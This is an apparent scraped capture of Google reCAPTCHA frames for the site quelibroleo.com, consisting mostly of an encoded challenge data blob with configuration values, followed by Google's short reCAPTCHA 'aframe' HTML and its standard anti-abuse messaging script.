VR07w5EXw5TDhk/Dj8Kxd8KSwrrDq8KSw4vDmxVzbHdHw4hHJcKAw50hYgXDqwTCo8OBw4DDucKlw7vCt8K/c1XDjcKnwqHCtGDCpsO6Kl3CkcOHwq3DhnzChTA8w44Vw4vDr8OJS2FNKEnCvcOfwr/CgMKLU8O8ZMO2DsK3Z8KrPMOFEyjCsA4cGcKpwoPDnMKmwovCt1tOH8K9wp/Dl8O7eXcOw5PDgsKzEGDCvnwlS3HCmSx+NcOfcWrDpVERU3jDnsKcZjXCkGMwwqpTNMO7c8K5w7HDjsOJwqdTwr3CiSLCncKFwo/CkVI2w67CmMKgwrcbw7RZI8OTwowjXsOdbkcKwo3ChMKXwp4Uwqprw4fDjcOeUcOQScOwAsKAXcOBw5l2aRbCkEjDvsK+wo0lacK7XsKSJTbDoMK0wo85wpbCnh/[base64]/DhTrCvcKOwqMawrUCwqkfQlXDhwnDisKtwrFlwrc8NkYYw4tBZ8OfE8KqUsOswqgzw7/DrT5jw47ClcKjGxjCl8KTwqdwwrzCq8OmVMO0fwTCph3Dm2LDoWHCkkPDp1JTw6lRwp/[base64]/Cl8Oec8KUwq3DnATDkjLCrybDjBFfWMKKw7MQwrYyw7wvwoBOw7rCvQ3DqnZwOw9hQjTDhsOvZcOVaHPCusKrw55ACCsYEsOWwrscCXofwpsIHMK0wp8/CxXCtEPDqsKEw6JqTsKEdsOhw4DCscKewoUCEMKNe8OxZsOcw5MeW8OaNywMNcOvGTzDh8Oow6t2D8OHPjnDu8Klw5bDr8KlwpdNUGxUIjgGwo/CvVIjw5I3OWfDtCHCmcKpKsOwwonDlSZoP3TDhFnCl1zCq8OZTsK3w4PDpTzCsSnDlcO/V3Q/R8OgIMKHSnoECh5Jwq/Co2huworCtsKOw64Jw7jCoMKrwqo6FEk+c8OFw5XDjQ9jMMOTbh4ALCE2w408CMKtwrHDkDQfZV1OUsOCw7hTw5sFwrfCuMKOw5siYMKGMsO6I3LDj8Okw49ca8KZDQU3TsOXdXPCth1Mw4JfE8KsB8OswpoJbDtJB8OJXR/CjRl2dXPCkVvClWUxWMO7wqbCqMKbW383wq8Bw6ZRw7cJHQs9wpVtwoXDpS/CncKcB3BrGcOMYWUbwqwMIGd+UntARRpYJMO9VcKVSMO6BhfCoy/DrnJgw7QPUysxwr/[base64]/[base64]/wrYJwrh2bj5jw7HDqgtaK8KbDsO2b0kYw4IUw4LCvcOlIMKmwp5xYMK2LMOfHiF1woLDmcKYJMK5PsKyeMOpVMOcXMK9OVYhOMKSwoQMw7bChMOFw6tIJTjCkcOUw4TCsm9aDE85wojCmW82w7zDtjDDq8KtwqA/XQbCuMKzLADDo8O7aU/CkVXDhV5oa8O6w6TDkMKQwqFCB8KfXcKDwrM6w5fCgGZrXsOOUsOQdTApwr/Dhy5Sw5oXKMODAcOgB1zDslYEO8OxwoXCox/CnsONQsO0Zkc0ACAvw6NCGT3DqWYVw5/DimHDgUxXDXHDjQDDn8OMw7syw5vCt8K/K8OMZhNHXMOIwoMRLRbDjcOqEcK0wqPCohVFDcOOw54YQ8KXw6g9cyF0wqxiw73Dt0N8UsOrw5/Dv8O7MMK3w5FLwq5Rwosmw5ZHLwQowofCtcOxUBnCtRUFdsOKNsO0LMKMwq4NFDDDqMOnw6fCusKHw4jCujLCshrDiy/DvmzChjrCgcOdwofDjU7Cmm1DcMKRw6zCnQHCq2HDlR4+w6IzwoXDosK8w6PDhhQJWcODw57Dn8KbecO1w4PDjsOVw5LCg3kCwpNAwqptwqRHwrXCrG4yw7RDWFXDtMKcSjXDg33CoMOOMsOywpZ4w7oyZMOiwq/Du8KWAkjCvGQyGjvDpCBwwoYgw7jDoGAOKl7CuRsbHMKmEFJNw5sMTG9Jw6LDlcK0HBZ7w6dEw5pUw7RyEcORecOhw4XCusOewrzCjsO9w59Dw5zCuR9Mw7rDqx3CqMOUFS/[base64]/R0Y9BMOmFVHCgcKewofDv8KgaUPDmw5FPsKswqwGcU/[base64]/w7LCuSJswpPDjcKqwojDmcOVLVheQcKsw7/[base64]/w5AmU8OSw4NUw5V8w6dQR8OaNsKhw5p/WXVQw5xGw4LClcO5TcKgThXCqcOiw6FRw4fCicKPdcOfw6jDtcOOwoN9wq3Dr8OlR1LDgH89wrbCk8OJYmdsc8OfW3zDscKdw7tFw6jDlcOFwpMWwqHDmUdRw7ZewrkCwrQyTmbCiEHCk0rCiF/ChcOwN1fCiF4SecK+TWDChsO4w7Q/OjNZJWl1NMOmw4TCk8OFbUXDlxJMJGsAI2fCtz4IWhYaHjtRV8KiCG/Dj8K0IMKbwr3DvMKiXFl9FBbCocKbcMKCw7bCtXPDuEDCpsOJwrTCgnxlPMK1w6TClSHCpHrDusOqwrPDrMO/[base64]/CnRsKwrfDq2tKwr7Djl9rw4jDnz0jwp9Uw7sMwpFIw7ZZw4xnNsKbwrPDplDDpcO7OsKMTsKZwr7DkAlQfxQAAsK1w7HChsOTIsKIwoBjwpBAGgNYwqbCuFIbw5/CuRdMw6nCvU1Qw7kaw7vDkVszwo9aw5nCh8K7KHTDrwhXYcOUb8KIwqXCk8OwaxkgEMO7w67CrAjDp8Ktw53DncOLeMKOFR9eYSgZw5zCinpnw53Ds8KrwodAwp8pw7vCqiPCkcORBcO1wqp1fT0tIMOJwoBXw6vCkcO7wrRKAsOpJcOiAE7DisKOw77Dtj/CpcKPXMOSeMOCIR9UZDAmwrxpw4Fvw4fDtUfCry1sKMOKcxHDk3VUBsOsw4nDh3Y3wpDCoSFPfX7CpAzDkA9fw49MS8KaZz0vwpVAEkpIwoLDr0/Ch8OCw55FJsO6LMOGNMKdw6M8CcKqw6vDvMK6XcKgw6PDmsOTG1jChsKow5okBUzCtDbCoS8gEMObdnhiw4LCmmzDjMOYFTDDkFBXwpMTwrDCmsKxw4LCjsOmfn/Ctw7Dv8OTw4fCmMO+PcKAw6IMw7bDvsKpchEtcwU4McKlwpPCsWXDvFLCgTsSwrN4wrPCucOnF8K3XA/Dt3Ukb8O9wpHCnX9pAFl+wpDCmTRTw4QfaUXCoznCi1EtG8Kow7fDt8K5wr0/LkrDnsO0w53CicOhUcKKN8OAcsK8w6jDo1TDpCHDksO/E8KgbADCtDE5BcO+wo4QKMOWwpA0E8KRw4sOwp5UCsORwoLDv8KJbRpww7HDpsOlXD/DuwrDu8OIIT/CmRcMKWd4w6DCnUfDvGDDuS0+WlDDr27ChGliXR8bw4HDkcOcJGDDhFNWFiEydMO+wo/DiFVjw4UEw5Ehw5MLw63CqMKvGh7DkMKTwrc6wpPCq28sw7hLJEFTVUzChTfDoXgQw5Q1csO3AxcAw6TCqcONwqvDvT9cWsOYw65UT0wwwr3Ci8KzwqzDgsOxw4fCiMKhw4TDu8KGDUBhwq7CjjdQCjDDiMOiKsOiw5/DscOcw6tbw4TCvsKRwpDCgcKRJV3Cgy5qw4LCqWDCpGvDs8Oaw4Q+ZcKkVcKbFHbCmzQSw4zCnsOxwrJ4w4PDvcKVwoTCtGFNMMOCwpLChMKpw49HVMO+UVXCjcOgBQ7DvsKkUcKIe3d/C31/w5wcX2NWbsK4YsO1w57Ck8KUwpwtZMKVC8KQLjJdBMK3w5DDu3XCi1rDoCjClykzXMKLJcKMw4Z1w7sfwp9TPg/[base64]/Drm1/[base64]/Dhx/DuzLDgzDCtcK3wr5Ow6Miw4zCrXLCh8KfeMKBwoItZ3Ntw64VwrByaFpTRsKRw4VawoHDgS8iwr3CtmHCnA/CqW9hwrjCksK6w7TCilMRwopuw5wyD8OPwo3CrcObwpfCt8KyL1sowrrDocKFVTfCkcORwpATwrjCucOAw45KUEbDl8KKYRzCp8KJwrZXdhEMw7ZIJcKnw4XClMORGV0CwpUTUsOgwqF/KR5Bw55FWkrCqMKBQwnDvkMlasKRwpbDs8Okw6XDiMOzw79uw7XCnsKvwp5iw57DpsK8wr7CgcKyaEknwp3ClcOkw4XDn30gOgl3w7DDgsOVOUDDq2XDm8O1Sn7Cu8OGY8KDwq3DlMOzw5vCgMKxwrN+w6sNwppCw47DmnjCjCrDgirDvcOTw7PDkzc/wo5vacKxBsKUFcO+w4bDiMO6b8K6wqEoPnB6esKNKcOCwq81w7xNIMKwwrpeLw4Dw6goUMK2wrBtw5PDr0U8Pz/[base64]/CqsKdwqvDnGtmw6haE8O/YsOGw7/Djwd5w7fDvjRyw73CssKgwoDDhsOkwq/CoXXDlmx3w5fCjEvCn8K/JFo5w6vDssKJBlPCqMODw7UaDFrDjFHCksKcwq7Cuz8gwp3CtDPCgsOJw7cMwrg/w5vDng8iEMKiwrLDv0skCMOZVsOyP1TDt8OxamnDlsK1w5UZwr8JFRnCjMOMwpcBbMK5w797ZcONaMOYMcOxADddw4hFwq9vw7PDsk/[base64]/[base64]/Cn8O5wrkWGMO/H8Kjw7VPw4s/TCAoWDLDk8OHw5HDn13CgX7DhknDkHU6VVwbYgbCssKibW8lw6rCkMK4wpNTHsODwrR/SSzCnmctw7LCkMOJw43DqVcCPw7CjXFZwqQMLcOnwpTCjirCj8OVw64Awp82w4pBw6kqwq/DlsO8w73CpMOiLcKdw4lXw6rCpyEAacKjA8KPw7TDucKgwobDl8KMZsKBw4DCrilPwrZ+wpRTcCjDsljChwRjeGw+w5VYIcKnMsK1w69XD8KIbsKITywow5rCscKvw5jDiGrDgh/[base64]/DoMOXwo7CnENbBcKtV8OXworDo1fCr0DCicKSLkojw417CU/DhMOUWMOBw43DrlDClsK3w7UEYwNnwobCocOkwqsxw7nDmWDDmg/Dql8rw4rDjsKAw6nDpsK3w4LCgiQuw4E/[base64]/[base64]/VmTCpgZfworCuSJVB8OpJ3lLXsKnwobDksOcw4LCnl51a8KyDsKOEcOxw7ELE8K4LsK4woDDlWjCpcO8wpBdwr/[base64]/CjgYIDsOPDsKyWcO4w41tBCrDpcO/w7rDpMO9wpzClcKUw4g3EsKhwq3DosO1djvCoMKKYsKOw6N6wpzCn8KpwoRgGcOdaMKLwpgQwpzCjMK6XFPDnMKhw5TDiCgxw40sHMKvw6UyAEbDusKHRRltw5PDggQkwq3CpU/CjynCkxrCjSR3wrnDlMK7wp/CksO+wrsqT8OAaMOWacK9SEHCiMKfBDlBwqjDu2RvwoohLysgA08Ww5bCkcObwqTDlMOxwq9Iw7krYHsfwohkaT3CiMObw47DrcKcw7fDlC3DoU80w73CssOWC8OifQDDo3rCmlfCg8KfSxwTZGHCgh/[base64]/Dh8Oyw4TCksKuw4nDuMK7w4nCpMKJwohSw7B3wq7DlsKjSGLDvMK+Fyl0w70qGCU9w73CnGHCkGHClMO0w5l3GXPCsSc1w5zCnADDksKXRcK7JcKlWTbCqsKGcVPCmlsfRsOudsOVw5diw7VnNXJ/wrM/[base64]/[base64]/w4zDpsO/[base64]/Dm8OXw5NpD1fCgmVbwoNYwpUpFMO3NMOswo8tw7dqw5Fpw51uf1TCtwrCmRLDvARKw47DtsKHcsOWw5XDlcKawpLDqcKzwqzDusKqw4bDncOtP0gBW2ZywrrCkDpvasK6L8K8HcKewp5MwoPDoiR2wpkNwp9xwrVvfGAGw5YOdCg/HMKAGMO5OFgRw4rDgsONw53DpzgQdMOLfDrCl8OaDMOHc13CusKEwrITO8OzE8KPw74OS8OYaMK/w4kOw5NJwp7DoMO/[base64]/w7XCmEliwpnCrsKkDcKrwpbDssKRDG7Cm1jDsMO+wr/DqsKceMO7BwDCk8KGwp/DgCzCosOqLzbCjcKVNmk8w68uw4fDpnXCs07DlcKzwpA8FlnDrn/Dt8KjfMOwdsOpacO3ZjHCg1IzwoFDQ8OmGzpZfRdLwqjCu8KcDEnDrMOgw7nDsMOlQVQ/[base64]/aMO5OMK8w7dNZGTCicKADsKucsKMIFwCwoQbw7QKZsOXwrrCq8OowoZGCcK5RXAdwo87w5HCj1TDnsK2w7AUwqPDhMK9LcKcAcK0Sw9tw71lLQrCiMOEOHQSwqXCnsKbIcOqOjTCvX/[base64]/w7AEKB9zBcONwp0fEMKvPMKHIMKFwrPCkMOtwqwufcORAiXCrBzDp3bCr3zCjEZNwoMiR3AmeMO7wr7DtVPDnS1Nw6vClknDnsOOUsKdwrFVwrrDpcK5wpIgwr3CmMKaw7JBwpJOwofDjsOSw6/CkiXCnTbCncO4VRjCq8KCFsOMw7/CuwbDn8KcwpEOU8KIwrIPFcKYZsO4wrEYN8OTw5TDm8OsfxfCvX/Dm3o+w7YWVVU9CRrDuCbCpsOtCzhWwpEcwoxVw67DpMKhw7I1BsKFw5ZGwoMXwqnCkzrDiUrCisKYw5XDsFPCgMOrw5TCj3TCg8OLY8K9METCuRvCllXDgMORNnxvwo/[base64]/Zzl+KXg4LcOowrXDkTnCtxHDnMOzw7gwwqZRwp4TQsK6ScOKw6p7GSMeP1vDulRDQsO8wqd1worCh8OMfsKCwoPCpcOvwozCt8O1P8ObwqlQVcOnwqLCpcOrwo7Dq8Okw7AdEsKAccOpw6/[base64]/Cq8Obwq/DmlA5VV11TMK1w53DuRRAw5s3ccOwwqlMU8K3w7nDk01kwqdMwoFTwoMMwpHCjwXCoMOgAhnCi33Dt8ODMEHCosKWShHCucOKX0IMwpXCkFfDuMKUcMK9Qh3ClMKLw6/CtMK1wo3Dox41d3hAZcKQEU1pwrY+WcKZwqU8MlxCwpjCvhMvemNVw5jDqMOJNMOEw6lgw7l+w78VwpzDkC1hP2gIPxNaXW/ChcOWGHA2cw/CvyrDtUbDpcO3JABFNnJ0VcKJwpHDk0B2GgQvw4jCg8OIBMObw4YPRMK0NX8pGULDv8K4Gj7DliFvTcO/w5rCjsKtCsKgPsODMDPDicOZwp7DgiTDl3tFYMKnwqLDr8O/w7paw4omw7zCn2nDtGh0GMOqworCjMKUAAtmasKawrpRwqDDnHPDvMK+UkVPwohjwo4/EMKiayoqTcOcVsOJw7fCkzd6wpN5w77DmmhAw58nw43DrsOuSsKHw7DDghNOw5NPHxQsw4TDp8KZw53CjcKVQljDv27CrsKCZhgtMmbDkcKXLMOeWQhrIh8JFmfCp8OvM1U0JlpewrfDoBvDgsKFwo5Mw6XCs2hqwqgdwrR8BC3Dq8K/UMORw77CoMKqT8OMacOsPkRuHC1FDG9fwrzCoTXDjVBzZT/DqsKAYknDkcOWP3HCsAt/[base64]/XMOAGiYRw71JWMKlw6h4w5LCg2YIwrLCjMKGwoDDqcKZSMKxdiMfARQ2f3/DmsOkN2NoAsKdUFHCtcK2w6TDqTcLw6nClsKpTicww68VCcKcJsKdUADDgsKBwo0yDk/CncOJNMOiw5g9wonDqSbCuwTDnghRw6dAwrHDmsOrwpkLL2/[base64]/FlFTw5QZf3d6wqfCrMKUdGXDosKnD8ObwpYrwr5xdsOWwrDDpMKjDsOhIwrDlMK4EglLaU3CqlcVw6sDwrnDsMK+RcKCacKFwqVnwrIZLk9VEC7DncO/[base64]/[base64]/[base64]/DlsKEEMO6wrJ0HQVWw6cFFTFKw4ocEMOLDSkewr3DtcKXwq4oSsOMRsOiw7/CosOTwqhzwoLDm8KgDcKSwoTDpiLCvRUXSsOqbB/CsV3Ct0EsZkDCpcKNwok1w59YcsO4TiDCu8OswpzCg8OEcxvDscKIw58Bw41UMgBsCcOkJBU8wpPDucOaFwtrXTphXsKmcMOdQwnChBRsaMK0JMK4TlsXwrjDn8OBbMOfw6VaW1rCoUl5ZkjDhMOdw7nDrg/CtivDmGXCgcOdFEp2fsOIZQV1wo87wqXCvcKkF8KAKcOhCnBQwqTCiWwOG8Kyw6vChcKhBsOIw43Dh8OhanAcAMOpBcO0woXClljDqsKXXEHCrsK5YAfDmsOfYW0owpZow7h8wrLCiA3Dr8Ofw5A0XcOkGcOMKcK8TMOsRMO/[base64]/[base64]/Dqy9Gw4RDw7HDlcOyJsKQCMKpMcOfFcOKeMKvw7/[base64]/CkyfCmhArbnPCvXrCuBbCucOONRfDosOuw4rDkXoxw6lZw6zCgjjCsMKgOMOqw7vDksOmwo/CtDIlw4bDkBs0w7zCl8OawpbCuBNuwrHCg2LCpsK5C8Kdwp7CsmkZwqZnWmnChcKcwoYIwrdGe1p7w7LDvH5kwphYwq7DpxYPFBB/w5VAwpbCtlNOw6txw4/[base64]/DuibDvcKWET5vwrvDlzrCuUHCmVnDr3LDtR7CvMOhwotWdcOPcW1KJ8KuUsKdGRd+KhzCrRTDq8OXw6rCgwhVwq4cV30Ww6Q9wpxzwq7CqUzCjntsw70GHkTDhsKnw6HCmsKhPVBHPsKTR1Z5w5hOWMOMe8OzYcO7wrldw5/CjMOew5VrwrxGWMKowpXCvFnDkEtgw7fCisK8M8K4wqdtFljCjgbDrMKeEsOsP8KYMB3DolkzCcK/w43CtMOpw4FXw6LDpcKze8OmYS9FPMKwDg9lX17CkMKcw5kKw6TDlRjDq8KsRsKsw7k2VcKswozCqMKgQA/DuGPCqMO4S8OBw4HCsCXCrTYUKsOeKcORwrvDnT/DhsK7wpbCuMKXwq9XGmnCiMOLQTJgOcO8wpYpwqZhwqnCg2wbwrx7wpLDvBErZiIVJ03DncOOf8K0JyAvw5c1SsOpwq01EMKlwocuw7LDp2ofBcKiEXMyEsOEb2bCpXvCn8O/[base64]/[base64]/D3jCozY4w6ICwoTCgTLDrcOLw6d+w5IPw5AQeS/[base64]/CozJow5LDgsOdw7VNEBrDqMKlw6c2wr5cRSXCv2R1w6jCu1kswosOw7/CkBDDnMKqUwMNwpI/woIWFMOTw555w5bDuMKKKDMyfW5dQjQiKjPDnMO5DFNOw4PDqsO7w5PDj8OHw7Z+w5LCqsKyw4nDhsKjUXkow6U0W8OPwozCixXDiMOCwrEOwqRsRsOFIcKVN2bDhcK/[base64]/[base64]/[base64]/w7PCiAYxKD/DjX3Cqy7DncOMfsOXLXR4w7BRfVjCicKkbMKVw7U7w7oKw6ciw6XDtsK/wpDDpDg0Nm7DhcOxw67DqcOZwoDDhCluwrpTw4PDrVLCk8OfWcKRwrzDmcKmcMOTSHUdL8O5wp7DslHDjcOrasKnw7tfwpc0wpbDpsOhw6PDvWfCtsOmKMKswrnDgcOTMsKXw6J1w5I8w5d9DsKPwoBow68BXU/[base64]/[base64]/[base64]/[base64]/DqSAbwrPCocO9IB/[base64]/CucKsw5UMaBXDvBl8wpPCvcOQwr3Dm8KmwoLDr8OXw7tdw4PChS3DgMKzRsOew5x1w7BswrgMRMOXE0TDuBFww5rClsOnV3/CgBhYwp0+FsOgw7LDh0zCq8KKUwTDp8KaYFPDg8OyOBfDmjvCvGh7a8Kyw5p9w6TDkn7DtsKVwp/DusKFTsO1wrV1w5zDl8OLwoJBw4XCpsKxTMONw4MXfcK9Ul1Kw7nCoMO7w7w2EmfDh1vCqS8rYSBZwpHCnMONwpzCuMKMb8OSw77DkF5lFMKAwpo5wrLDm8Kye0zDu8KQw6HDmQYqw7DComV+wpknAcKYw78/IsOOVcKJd8Ozf8OTw4nDsUTCkcK2VjMbPFzCrcOgSMOTTUtgekMpwohNw7UzUsOAwpw0S0QgD8OeasKLw4DCuwPDjcOjwrfCkVjCpy/DnMOMXsOewo8QUsKMfsOpYRjDqcKTwrzCun0Gw7/CisKeAiXDpcK+w5XDgC/DlsO3VlEIwpVPLcOZwpQxw5bDvD7CmQ4fZMORwrUDM8KxQxXCtCxjwrjCoMK5DcKJwq3ChnbDmsOwFhLCkD/DvcOfE8OFUMOJwonDvMKrB8OnwrbCm8KBw7zCnQfDicOBDAt/EU7Cu2pFwqBuwpsVw4jCslVeN8KDX8O5EsOVwqEqT8K7wpTCoMO0EFzDjcOsw7EAEsOHJRdlwp86MMOdRkgOV150w4wCWH1iYcOHVcONY8O8woHDn8OLw7hqw64Rb8OJwoN6VHA+wqHDjDM6X8OqXGAwwr/Do8Kqw5E4w57Dm8KPJMKlw4/[base64]/XVvDmsKJwr4zwpfDgU/DlnR6w7Y9DMOTwqNew5dZLcOmI0MPdiglU8OaanMecsKww5AOUWDDuUDCuDsSXzQvw6DCt8Kjb8Kyw7xmQMKMwqgmbB3CrFLCokRpwqkpw53Chx3Co8KdwrnDmkXChG3CtSkxO8OrbsKWwo87C1XDoMK1dsKgwpLCjjUIwpbCl8K/ZyEnwoE9e8K2woJUw5DDvC/CpFzDqUnDrlwUw45HPDfCqXXDg8K3w7BZdzHDocKPaB0iwrjDtMKIw4HDmhdOYcKiwpRSw6UBIsKVIcOzesOqwocfGcKdIsKOZcKnw5/CtMK7HiUiX2N1PAAnwqB2w7TCh8KeQ8KFYzPDqsKvV1g0UMO1FMOyw7zDtcKpLBMhw6fCoBPCmHTCssOz\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dUMk+RNVWY1rcs34QDHYbQHKGuyalScaGQD+oZ9bH1A\\u003d\x22,1,0,null,1,1768964454449,0,0,[153,6,73,179],null,[9,134],\x22RC-YXfFrzrLL3vBPQ\x22,null,null,null,null,null,\x220dAFcWeA5kxMIdkCYL0tT1IlzoWLyV1IsxyhGlJonwfonCvdNHrqFcGRy0fwUjhxIPaJgzynBIKyRUKmcgrcW6hHbQjc7F3azCMA\x22,1769047254387]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jnh0wrWvG1x6C253So1dcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960858194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>